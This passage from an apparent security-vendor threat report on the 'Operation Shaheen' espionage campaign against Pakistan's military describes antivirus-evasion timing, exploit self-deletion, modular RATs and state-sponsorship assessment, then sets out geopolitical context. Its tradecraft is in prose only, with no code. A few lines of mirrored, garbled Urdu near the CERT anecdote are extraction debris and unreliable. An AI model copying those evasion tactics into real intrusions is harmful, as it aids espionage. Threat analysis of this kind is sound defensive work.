

<span id="page-16-0"></span>For now, it is important to note that the dates existed at all. The White Company could have written this shellcode such that all antivirus products were evaded until the operation was completed. They could have written it so no malware was dropped after the expiration date. This technique would have been far easier to do and much more effective.

The White Company choosing not to do this indicates that they wanted the alarm to sound. This diversion was likely to draw the target's (or investigator's) attention, time, and resources to a different part of the network. Meanwhile, The White Company was free to move into another area of the network and create new problems.

#### DISAPPEARING TRICKS

After the exploit did what it was meant to do — namely, to drop the malware — it resumed a series of functions that would make itself appear as if it were never there.

The exploit launched a new session of Word so it didn't look as though it had crashed. It then opened a clean decoy document, so the user would not suspect anything — all in the time it took to double-click the original phishing lure file.

Notably, the exploit deleted itself from the system, something rarely seen. This means that if the target clicked on the document a second time, the exploit would no longer trigger. Furthermore, if the document was sent along to an IT administrator or a forensic investigator, it would be completely clean.

#### MORE RUSSIAN DOLL MALWARE

The malware payload dropped by Stage 2 of the Phase 2 shellcode was a similar espionage tool as that seen in Phase 1. Both are RATs which act as backdoors and allow threat actors to spy on or steal data from targets.

The RATs deployed in this case were, again, heavily obfuscated versions of publicly available trojans, not custom backdoors. This step was yet another taken to thwart automated tracking and identification efforts.

With publicly available malware, an analyst can't be sure of authorship, which in turn has the effect of impeding attempts at attribution. In this context, it also undermines the assumptions of analysts who conduct taxing reviews of complex shellcode and are expecting fancy, custom malware samples.

The RATs used here are also modular in nature. The default RAT build came with the ability to deploy plugins directly into memory that allowed for a whole series of potentially useful capabilities including:

- **•** Recording keystrokes
- **•** Credential stealing
- **•** Microphone and webcam access
- **•** Remote desktop accessibility

These features could be mixed and matched, a feature that lends itself to repeated reuse.

<span id="page-17-0"></span>Once running, the malware in this campaign relied on a set of roughly half a dozen IP addresses that orchestrated so-called command and control. An analysis of those IPs and domains, including historical domain, DNS, and website registration research, provided no significant insight. We found no mistakes that might reveal the true identity of The White Company. No fingerprints remained.

Cylance did determine that one of the IP addresses was still active as of the publication of this report. This suggests strongly that Operation Shaheen is ongoing.

Cylance observed this malware campaign in action through February 2018, at which point the Belgian locksmith website was abandoned. This ended Cylance's visibility into ongoing operations.

## <span id="page-18-0"></span>**Discussion**

#### A SERIES OF CONTRADICTIONS

This complex and unusual campaign contained several puzzling contradictions regarding the way in which the different tools were developed and combined. Here, we lay them all out and discuss their significance.

The Phase 2 exploit had the rare ability to delete itself from the system. Its shellcode and malware exhibited numerous, advanced measures to avoid detection and analysis. Yet, this exploit also surrendered itself to specific antivirus products after certain dates, at which point it essentially asked to be caught.

Our assessment, first alluded to above, is that the white flag was waved as an intentional distraction. It presented the kind of puzzle that would lead an investigator to focus attention and resources toward solving, even if there were no real solution. Meanwhile, the threat actors carried on in another direction.

Second, the campaign began by using a cookie-cutter exploit and hosting the payload externally on compromised websites, where it could theoretically be found by anyone. The White Company later switched to a highly advanced and customized exploit and placed the payload within the documents themselves. This means only those who possessed the unopened documents and had the ability to analyze them could investigate the malware.

The first approach, except for the fact that the malware was obfuscated, carries the hallmark of an unsophisticated threat actor at work. Examined without knowledge of the later approach (Phase 2), it would lead forensic investigators to a clear and simple conclusion about who was behind it.

Yet, the second approach, if encountered without knowledge of the first, presents a more difficult forensic challenge. One must be in possession of the phishing lure document to analyze it.

Seeing both approaches used together, we assess that these opposing styles were likely a reflection of the targets — where one approach may have worked better for some, and a different one worked for others. Only 25% of the documents we recovered had malware embedded within them.

Third, while the Phase 2 shellcode observed in the exploit was highly complex, the payloads it dropped were ultimately publicly available. This effectively thwarts the expectation of an analyst who might look for custom shellcode to be followed by a custom espionage tool. The White Company seems to have gone to great lengths to give the appearance of, at least at first glance, being simple and unremarkable.

Finally, the Phase 2 exploit itself, when fully analyzed, showed conflicting signs of both expertise and sloppiness. As you recall, it was divided into two stages.

The Stage 1 shellcode, with the exploit's triggering of the vulnerability in Microsoft Word and environmental staging, was mostly clean with only a few mistakes. Moreover, it showed examples of true craftsmanship. For example, it optimized the initialization of the exploit so that it ran a millionth of a second faster. With no real noticeable impact on performance and not even necessary to do, it was simply a flourish.

By comparison, the Stage 2 shellcode was very sloppy.

For one thing, it took the time and space to look up three different API functions on the target's system which it didn't even use. Stage 2 also included vestiges of a first draft of a function that was eventually used, but in a different manner. The first draft was never cleaned up. The authors essentially forgot to erase the blackboard.

Efficiency and clarity are expected in shellcode of this degree of complexity. Both were absent in Stage 2, which posed a huge red flag.

Our assessment, detailed below (see Attribution), is explained in great granularity in Report 2 – Exploits Evolved. We believe that the developers of Stage 1 and Stage 2 are separate entities.

The Campaign discussion of the Phase 2 shellcode posed the most intriguing contradiction of all — the mystery of why the eight antivirus products were chosen first for evasion and then for surrender.

Cylance endeavored to determine the market share for those products within Pakistan, and when no free solution was found, we contacted the Pakistani CERT.

The Pakistani CERT originally agreed to provide the information, but after learning more about the nature of our findings, they stopped communicating with us. **They did not tell us why.**<br>وی جاتی ہدایات الصادی الصالح<br>می جاتی ہدایت الصادی الصادی الصادی الصادی ہے۔<br>دونوں میں جاتی ہے کہ اس سے تاہیں ہے۔<br>دونوں میں میراب کے تعلیق الصادی ہے۔<br>دونوں میں میراب کے تعلیق الصادی ہے۔

یک جئاتن ےرامہ نکیل ،ایک

 ںوہنا ،دعب ےک ےنھکیس تیچ تاب ھتاس ےرامہ ےن ںیمہ ےن ںوہنا .ید کور .ںویک ایاتب ںیہن

# <span id="page-20-0"></span>**Attribution**

Cylance does not endeavor to conclusively attribute attacks or campaigns to specific entities, as a matter of principle, for several reasons. This approach is particularly prudent in this case.

The threat actor in question took great pains to elude attribution. They cobbled together tools created by several different developers, some of whom took steps to cover their tracks. These efforts served to complicate the overall picture of what occurred and who was behind it.

Pakistan is a tumultuous, nuclear-armed nation with a history of explosive internal politics. Their position on the geopolitical chessboard makes them an obvious target of all the nation states with well-developed cyber programs (i.e. the Five Eyes, China, Russia, Iran, DPRK, Israel). They also draw attention from emerging cyber powers like India and the Gulf nations.

Several of these countries are known to use or otherwise control proxies who possess similar capabilities. Some of these groups have been associated with organized crime syndicates, while others act as formal private contractors.

Lastly, considering Pakistani intelligence's own checkered history, it is not beyond reason to consider that Pakistan's own government may have an interest in spying on itself.

#### A STATE-SPONSORED GROUP WITH ADVANCED CAPABILITIES

In our assessment, The White Company demonstrates a threat actor profile that has not been addressed in public threat research within the information security community. This statement is based on the actor's use of complex shellcode as seen in their exploits, coupled with the use of heavily obfuscated, publicly available malware.

Cylance concludes that The White Company is highly likely a state-sponsored threat actor with advanced capabilities. We base this on ongoing research and analysis of a large sample set of their exploits used both in Operation Shaheen and additional yet-to-be-named campaigns.

Our reasons include the following:

The White Company was observed incorporating more than one exploit that was developed by the same, separate entity. The simplest explanation for this is that The White Company purchased these exploits on the commercial market. Such purchases take considerable resources (tens of thousands of dollars for each one) typically associated with either state-sponsored groups or organized crime. It is possible that The White Company came upon other documents which incorporated these exploits and reused them. Even so, the know-how required for this, and the incredibly complex shellcode The White Company added afterward, suggests a team of developers with advanced capabilities. These are the hallmarks of a state-sponsored group.

Cylance's analysis of The White Company exploit samples used in a number of different campaigns revealed that they evolved over time. Improvements were made across four versions or revisions. The White Company even left behind evidence of a complex build system which would automate some aspects of development to speed up the process.

Cylance also found that large chunks of the malware and shellcode used in this campaign were modular and could be modified to suit different needs. This feature suggests that The White Company was managing multiple targets and, probably, multiple campaigns simultaneously — another common trait associated with state-sponsored groups.

There were additional telltale signs, including:

- **•** An unusually large number of antivirus evasions indicating that The White Company was capable of advanced reconnaissance of multiple targets.
- **•** Multiple, sophisticated measures to thwart analysis employed by both the exploit and the malware (ensuring it was on the target computer and not being analyzed).
- **•** An unusually elaborate series of clean-up functions designed to erase all trace of The White Company's presence — except when it deliberately allowed itself to be caught.

Finally, the choice of targeting and the purpose of the malware used are clear indicators of state-sponsored interest. Espionage conducted on the Pakistani military is much more likely to be of interest to a government than a criminal group.  $+$ 

## <span id="page-22-0"></span>**Geopolitical Context**

In lieu of a speculative attempt at attribution, Cylance offers a brief review of the shifting strategic alliances and partnerships in South Asia. We will focus on the timeframe corresponding with the campaign — i.e., from April 2017 to February 2018. Readers may decide for themselves who stood to benefit from Operation Shaheen.

We encourage readers to consult the timeline included in this report. It provides an easily digestible accounting of events within the context of the espionage campaign.

In general, 2017 was a milestone year for Pakistan which, along with its military, celebrated the 70th anniversary of its founding. It reached economic and strategic highs with China, plummeted to new lows with the United States, and maintained tense and complicated relationships with its neighbors.

#### CHINA AND PAKISTAN

Pakistan drew closer to its long-time ally China, with whom it shares a \$60 billion infrastructure campaign called the China Pakistan Economic Corridor (CPEC). This partnership forms a central plank in China's huge, multi-national One Belt, One Road initiative. This is President Xi's signature foreign policy initiative, designed to restore the Silk Road connections between China, Europe and the rest of Asia. It has prompted an outpouring of public support from Pakistan officials, who have taken to calling China their "Iron Brother".

The CPEC project has withstood repeated criticism from India, which objects to the fact that planned projects will traverse the contested Kashmir region. This is an area which both India and Pakistan claim as their own. U.S. officials have backed India in public statements and have not openly supported CPEC. On May 13, 2017, five days before the time-triggered evasion of AVG in the shellcode was due to end, China held a Silk Road Summit. At the summit, China inked \$500 million in CPEC deals with the Pakistanis. India refused to attend.

Within Pakistan, the CPEC project in 2017 meant more agricultural development and infrastructure projects. Areas ranging from the northern border with China all the way to the port of Gwadar on the Indian Ocean would benefit. China's investment in the Gwadar port gives it a more direct route to ship goods westward. More importantly, it provides a strategic maritime perch from which to balance its regional rival India. On April 20, two days before the first time-triggered AV evasion in the shellcode (Kaspersky), it was announced that China would lease the Gwadar port for 40 years, and that China would deploy 100,000 of its Marines to Gwadar and another port in Djibouti.

On June 17, when the shellcode stopped trying to evade Sophos, Pakistani Prime Minister Sharif arrived in Beijing for the One Belt, One Road Summit. A few days later, the complete CPEC master plan was published in the Pakistani press. On September 7, Pakistan celebrated Air Force Day, an occasion marked with a joint exercise with China's air force called Shaheen VI. This exercise occurred within days of shellcode instructions to stop evading ESET and the final modifications to five phishing lure documents containing externally hosted payloads.

On September 17, an official CPEC press release announced that China would assist Pakistan in capacity building of its armed forces. The end of the year saw even greater Chinese interest in protecting its investments and laborers in Pakistan from dangers posed by internal Pakistani extremists. On November 13, at the Chinese Economic Summit in Hong



<span id="page-23-0"></span>This proposal occurred on the same day that one of the phishing lures using an external payload was last modified. That offer was followed a week later by another Chinese-Pakistani joint air exercise and new CPEC commitments.

In December, there were announcements that Pakistan's Air Force would send a satellite into space in collaboration with the Chinese. It was also announced that China and Pakistan would remain economic partners until 2030, and that China, Pakistan, and Afghanistan would coordinate on counterterrorism and new CPEC initiatives. These declarations coincided with the final modifications to a number of phishing lure documents containing an internal payload.

#### THE U.S. AND PAKISTAN

In significant contrast, Pakistan's partnership with the United States deteriorated significantly over the same time period.

Late April saw the start of the traditional Taliban fighting season in Afghanistan. During this timeframe, the U.S. and Pakistan must work together closely in tracking terrorists across the Afghan-Pakistan border and share intelligence. They got off to a bad start.

April 22, when the shellcode ceased attempts to evade Kaspersky, a Taliban attack on an Afghan base killed over 100. This represented the deadliest attack of its kind. It followed news of a U.S. mother-of-all-bombs attack on a Taliban target earlier that month. The attack utilized the largest non-nuclear bomb ever deployed in combat. These were followed by a visit by U.S. Defense Secretary Mattis to Afghanistan on April 24, and the simultaneous resignation of his Afghan counterpart.

In early May, when the shellcode stopped evading Quick Heal, the U.S. military began pitching a new Afghan war strategy to the Trump administration. The head of ISIS in Afghanistan was also killed. Later that month, within days of shellcode instructions to stop evading AVG and BitDefender, President Trump embarked on his first foreign trip. He traveled to Saudi Arabia and Israel before heading to Europe for the G7.

On June 17, Russia announced it had killed the leader of ISIS, al-Baghdadi, a claim the U.S. scrambled to confirm. A day later, the shellcode triggered instructions to stop evading Sophos antivirus products. Four days later, video was released of American and Australian hostages being held by the Taliban.

In July, the U.S. held its biggest military drills yet with India and Japan. Pakistani Prime Minister Sharif was removed from office. A new administration took charge. Reports began circulating of Pakistan's growing relationship with China as a counterbalance to the improved relationship between the U.S. and India.

On August 1, the U.S.-India Strategic Partnership Forum was established, a sign of a deepening and increasingly formalized alliance. Later that month, on August 22, the Trump administration released its South Asia policy, settling on a new Afghan war strategy. It signaled it would be taking a harder line against Pakistan, following a visit there on August 19 by the U.S. Central Command chief, while drawing closer to India. The crux of the U.S. concern was Pakistan was not doing enough to help with counterterrorism efforts. This sentiment was fueled by Pakistan's refusal to deny safe havens to terrorists targeting U.S. personnel. On August 17, a day after the shellcode stopped evading Avast, India approved the purchase of \$650 million in Boeing helicopters.

Meanwhile, the U.S began to threaten consequences if Pakistan did not adhere to U.S. interests, including sanctions. Within a week of the release of the Trump Administration's South Asia policy, on August 21, nine phishing lure documents triggering externally hosted payloads were last modified. Many had a Chinese theme in the file name, perhaps a reflection of the fact that a major territorial dispute along the Doklam border between China and India, which had begun in June and turned violent, finally ended on August 28.

That same day, Reuters released an exclusive article about a private Symantec report they obtained. The report warned of a cyber espionage campaign making use of a piece of malware called EHDOOR, which targeted India and Pakistan.

Two days later, on August 30, the U.S. announced it would hold up \$255 million in military assistance for Pakistan in escrow. The funds would not be released until Pakistan did more to crack down on terrorism. It was on the same day that another phishing lure document was finalized.

On September 1, BitDefender released another paper about the same group referenced by Symantec. They labeled the same malware EHDevel after a series of letters left in the malware samples.

On September 11, the Pakistan prime minister announced that any sanctions imposed by the U.S. on Pakistan would seriously imperil relations. This coincided with a flurry of new phishing lure documents and shellcode instructions regarding the evasion of ESET. At the end of the month, U.S. Defense Secretary Mattis traveled to India. His reported agenda was to sell them F-16s and engage them as a counterterrorism partner in Afghanistan. The day of his trip, September 26, a phishing lure document specifically referencing the Pakistani Air Force was finalized.

In October, within a week of several phishing lure documents being finalized, the U.S. publicly voiced criticism of the China-Pakistan CPEC initiative. Criticism focused on CPEC passing through a region of contested ownership — echoing the claim made by India months earlier. In the middle of the month, then-U.S. Secretary of State Tillerson gave a speech at a Washington think tank. He called for greater cooperation with India in a number of areas, including cyber. He then embarked on a week-long tour of South Asia, with stops in Pakistan, India, Qatar, Saudi Arabia, and a surprise visit to Afghanistan. While he was in India, The White Company finalized another phishing lure with a Pakistani government theme — among the first ones to contain the complex shellcode and an internal payload of malware.

In early November, President Trump made a state visit to Beijing, while the Saudis visited Pakistan to explore investment opportunities in the CPEC initiative. On November 24, when the final shellcode instructions were issued and all attempts to evade antivirus products were ceased, Pakistan released a militant leader on the U.S. and India wanted lists. The U.S. threatened repercussions if the Pakistanis did not take him back into custody.

On December 4, U.S. Defense Secretary Mattis visited Pakistan. The next day, a phishing lure with a Pakistan government theme was finalized. On December 7, Pakistan's Air Force announced it would shoot down all U.S. drones flying in Pakistani air space. Five days later, The White Company finalized two more phishing lures, both with explicit references to the Pakistan Air Force.

In early January, Pakistan announced it would stop sharing intelligence with the U.S. Later that month, the U.S. said it would end its \$2 billion in security assistance to Pakistan. In mid-February, news articles referenced the possibility that the U.S. might add Pakistan to a terrorist finance list.



#### <span id="page-25-0"></span>INDIA, IRAN, AND PAKISTAN

Relations between Pakistan and its neighbors, Iran and India, remained tense. Relations between Pakistan and Iran were roiled by tensions about terrorist safe havens within Pakistan, and Pakistan's relations with India were constantly strained by incidents in the Kashmir region.

On April 16, within a week or so of the first shellcode instructions to stop evading Kaspersky, violence was sparked in Kashmir. The Indian Army reportedly tied a Kashmiri man to a jeep and paraded him through villages. Then, on April 26, the press revealed that the Indian intelligence service had been providing safe haven to the head of the Pakistani Taliban (TTP). The TTP is a group that has been a constant threat to the Pakistani government. That revelation followed news, two weeks earlier, that Pakistan had sentenced an Indian naval officer to death for espionage.

May began with more violence in Kashmir when India claimed that two of its soldiers had been mutilated by the Pakistan Army. Pakistan denied the charge. A diplomatic and military flare-up ensued. Meanwhile, the shellcode administered instructions to stop evading Quick Heal on May 3. A week later, the Iranian government issued a warning to Pakistan that it would strike terrorist safe havens within Pakistan's borders if necessary. On May 13, a terrorist attack occurred in Gwadar, the strategically important port city and site of a major CPEC project. This occurred less than a week before the shellcode issued instructions to stop evading AVG.

At about the same time, India won a ruling in an international court to bar Pakistan from executing an alleged Indian spy. On May 24, the day the shellcode stopped trying to evade BitDefender, India said it attacked Pakistani army posts in the disputed Kashmir region. In response, Pakistani Air Force officials announced they would operationalize all its forward bases in the region. Shelling continued into early June. On May 27, Pakistan claimed the Iranians had fired mortars across the border into Pakistan and killed civilians.

On June 21, four days after the shellcode stopped evading Sophos, Pakistan's Air Force shot down an Iranian spy drone. A day later, the U.S. approved the sale of drones to India. Two days later, the Indian prime minister visited the U.S. on an official state visit. July and August were marked by more violence in Kashmir. Tensions came to a head in late September, with an attack on a visiting minister's convoy on September 21. A day later, another phishing lure document was finalized.

The beginning of October was marked by a series of violent incidents. At the same time, a flurry of Pakistan Air Force related phishing lures were modified. Pakistan announced it had shot down an Indian spy drone on October 28, within two days of another phishing lure with a Pakistan government theme being finalized. However, there were also visits between senior military officers of Iran, India, and Pakistan. Pakistan also sent a military plane with supplies to aid Iran after an earthquake struck in November. In December, Iran expressed interest in investing in the CPEC initiative.

The year ended with more violence in Kashmir, and 2018 began in a similar manner. Ten days after the last phishing lure was finalized, India reportedly test launched a nuclear-capable long-range missile.

#### <span id="page-26-0"></span>OTHER COUNTRIES AND PAKISTAN

The headlines during Operation Shaheen made little mention of Pakistan's relations with other established and emerging cyber power nations. Yet, a few recent trends are worth noting.

First, as relations between the U.S. and Pakistan have deteriorated, many analysts have noted an increase in ties between Pakistan and Russia. This move marks a huge turnaround, given that the Pakistanis were key partners in the Americans' attempts to defeat the Soviets in Afghanistan.

In contrast, the last two years have seen historic firsts in closer military ties, from joint exercises to training to actual procurement of military equipment — with Russia providing Pakistan with attack helicopters for the first time in its history (Alam, 2017).

Other analysts have noted that while Russia was busy engaging in military exercises with Pakistan, it was simultaneously signing bilateral cyber pacts with India. Russia still regards India as its main strategic partner in South Asia (Leksika Staff, 2018).

Among the Gulf Cooperation Council nations (GCC), both Saudi Arabia and the United Arab Emirates (UAE) have been involved in South Asian affairs.

In late October 2018, the Saudi government announced a pledge of \$6 billion in bailout funds to Pakistan (Dawn, 2018), which has sought help from the International Monetary Fund to alleviate a rather dire economic deficit of a reported \$18 billion.

It's not the first time the Saudis have stepped up to rescue Pakistan from economic crisis. It reportedly delivered \$1.5 billion in aid in 2014 as well.

Like Russia, the UAE is a friend of both Pakistan and India. At the beginning of 2017, the Emirati crown prince was the guest of honor at India's Republic Day parade. The UAE is India's third largest trading partner after the U.S. and China. Both are clear indicators to Pakistan that the UAE's relationship with India would not be a zero-sum game as former Ambassador to the U.S. from Pakistan Husain Haqqani has called it (Haqqani, 2017).

The UAE has enjoyed a long and friendly history with Pakistan. Both are Sunni Muslim countries. For decades, a military agreement has given Pakistani officers the ability to train and serve in the Emirates. The UAE has provided critical financial aid to Pakistan over the years, and the Emirates are the second largest Arab donor to Pakistan.

More recently, Pakistan has invited the UAE to invest in the massive CPEC (China Pakistan Economic Corridor) project (ARY News, 2018). This move follows an already significant commitment of support in foreign direct investment (Pakistan-China Institute, 2017). In October 2017, the UAE announced its intent to develop a 10-year roadmap to promote bilateral trade (Dawn, 2017).

The Emirates also have an inherent interest in the Chinese proposed development of the Gwadar port, referred to above, which would connect China with the Gulf and counterbalance India's strategic maritime regional position. If successful, Pakistani observers contend that Gwadar could be built into a city that might one day rival Dubai and relieve some of Pakistan's heavy reliance on Gulf states for economic support (Dunya News, 2018).

Today, the Emirates are home to perhaps the largest ex-pat population of both Pakistanis and Indians — another reason why the UAE might want to keep a close eye on the security situation in both countries.  $+$ 

## <span id="page-27-0"></span>**Conclusion**

Perhaps the most significant of contradictions exposed by Cylance's research is that the threat of state-sponsored cyber espionage has already arrived on Pakistan's doorstep — a reality which appears to have just dawned on the Pakistanis themselves, at least in public discourse.

In February 2018, as our visibility into Operation Shaheen was closing, an Islamabad think tank held a seminar that drew high ranking representatives from government and industry to sound the same alarm bells that were set off in the U.S. a decade ago (and which continue to ring today), calling for public attention to be paid to Pakistan's cyber threats, and for the creation of a coordinated policy framework and national cyber strategy (Center for Global & Strategic Studies, 2018) (The News (Pakistan), 2018).

It's not hard to imagine why this has taken so long. In 70 years, the leaders of Pakistan have focused on a myriad of pressing existential threats, both from abroad (India) and within (coups, Kashmir, terrorism). To now focus on threats from advanced threat actors only increases their considerable burden.

Yet, the stakes couldn't be higher. The very threats that drive Pakistan's near constant upheaval and distract from cyber operations also make it a prime target for threats from the cyber domain.

This situation begs some difficult questions:

- **•** Does the Pakistani government have the ability to defend itself, respond, or even identify the threat actors responsible for a cyber operation (be it espionage, sabotage, or coercion)?
- **•** Can they effectively react if Pakistan's military and/or nuclear weapons facilities are targeted?
- **•** If not, what are the consequences?

There are no easy answers — and that should concern us all.

For the more insular community of information security researchers, Operation Shaheen imparts some tough lessons.

The White Company's tactics, tools, and procedures challenge the long-held beliefs of many investigators and researchers. Analysts who focused on one part of this campaign would reach entirely different conclusions than those focusing on a separate, conflicting part. Analysts who skipped a detailed examination of the exploits used, or didn't understand them, would have missed the most critical insights.

As for the Pakistanis, recent headlines show signs of promise.

In late May 2018, two weeks after narrowly surviving gunshot wounds in an apparent assassination attempt (Abi-Habib, 2018), Ahsan Iqbal, the Minister for the Interior, announced that the government's first-ever National Centre for Cyber Security would be established, and that a comprehensive higher education program would be launched to develop talent to staff it (Iqbal, 2018) (Jamal, 2018).

Even May's news carried a dark lining, despite the otherwise fortunate outcome for Mr. Iqbal because his announcement made clear that this National Centre for Cyber Security would be housed and headquartered at Pakistan's Air University.

The Air University, of course, is owned and operated by the Pakistani Air Force — a principal target of Operation Shaheen and The White Company.

## <span id="page-29-0"></span>**Works Cited**

Abi-Habib, M. A. (2018, May 6). *Pakistan Minister, Champion of Minorities, Is Shot*. Retrieved from New York Times: https://www.nytimes.com/2018/05/06/world/asia/pakistanassassination-attempt.html

Alam, K. (2017, October 12). *Growing Pakistan-Russia Military Ties Reflect Central Asia's Changing Geopolitics*. Retrieved from Royal United Services Institute (RUSI): https://rusi. org/commentary/growing-pakistan%E2%80%93russia-military-ties-reflect-centralasia%E2%80%99s-changing-geopolitics

ARY News. (2018, March 27). *Chairman Senate Invites UAE to invest in CPEC*. Retrieved from China-Pakistan Economic Corridor: http://www.cpecinfo.com/news/chairman-senateinvites-uae-to-invest-in-cpec/NTAzNA

Bourke-White, M. (1949). *Halfway to Freedom: A Report on the New India*. New York: Simon & Schuster

Center for Global & Strategic Studies. (2018, February 13). *Seminar on "Cyber Secure Pakistan - Policy Framework".* Retrieved from CGSS: https://cgss.com.pk/index.php?CGSS/ seminardetails/113

Dawn. (2017, October 14). *UAE for Strengthening Economic Ties with Pakistan*. Retrieved from Dawn: https://www.dawn.com/news/1363655

Dunya News. (2018, May 12). *Gwadar: The New Dubai?* Retrieved from China-Pakistan Economic Corridor: http://www.cpecinfo.com/news/gwadar-the-new-dubai/NTI5Mw

Haqqani, H. (2017, January 30). *Huffington Post*. Retrieved from UAE Reminds Pakistan of Changed Realities: https://www.huffingtonpost.com/entry/uae-reminds-pakistan-ofchanged-realities\_us\_588f9f10e4b04c35d5835041

Iqbal, A. (2018, May 21). *Ahsan Iqbal Facebook Page.* Retrieved from Facebook: [https://www.](https://www.facebook.com/ahsaniqbal.pk/posts/10155343506581078) [facebook.com/ahsaniqbal.pk/posts/10155343506581078](https://www.facebook.com/ahsaniqbal.pk/posts/10155343506581078)

Jamal, S. (2018, May 22). *Pakistan's first-ever Cyber Security Centre launched*. Retrieved from Gulf News: https://gulfnews.com/news/asia/pakistan/pakistan-s-first-ever-cybersecurity-centre-launched-1.2225435

Leksika Staff. (2018, Feburary 20). *From Cyber to Khyber - Russia's New Footprint in South Asia*. Retrieved from Leksika: http://www.leksika.org/tacticalanalysis/2018/2/20/fromcyber-to-khyber-russias-new-footprint-in-south-asia-part-ii

MITRE. (2017, September 18). *CVE-2012-0158 Detail.* Retrieved from National Vulnerability Database: https://nvd.nist.gov/vuln/detail/CVE-2012-0158

Pakistan Air Force. (2018). *Fazaia Housing Scheme.* Retrieved from Fazaia Housing Scheme: https://fhs.com.pk/

Pakistan-China Institute. (2017, January 1). *Foreign Direct Investment (FDI) Inflow Jumps to 10pc as CPEC Improves the Investment Climate in Pakistan.* Retrieved from China-Pakistan Economic Corridor: http://www.cpecinfo.com/news/foreign-direct-investment-(fdi)-inflowjumps-to-10pc-as-cpec-improves-the-investment-climate-in-pakistan/OTkw

The Last Stage of Delirium Research Group. (2002, December 12). *WinASM.* Retrieved from LSD: http://www.lsd-pl.net/winasm.pdf

The News (Pakistan). (2018, Feburary 14). *Cyber Attacks: Unity of Govt, Military, Private Sectors Stressed to Secure Country.* Retrieved from The News: [https://www.thenews.](https://www.thenews.com.pk/print/280740-cyber-attacks-unity-of-govt-military-private-sector-stressed) [com.pk/print/280740-cyber-attacks-unity-of-govt-military-private-sector-stressed-to](https://www.thenews.com.pk/print/280740-cyber-attacks-unity-of-govt-military-private-sector-stressed)[secure-country](https://www.thenews.com.pk/print/280740-cyber-attacks-unity-of-govt-military-private-sector-stressed) 

## <span id="page-31-0"></span>**Timeline**

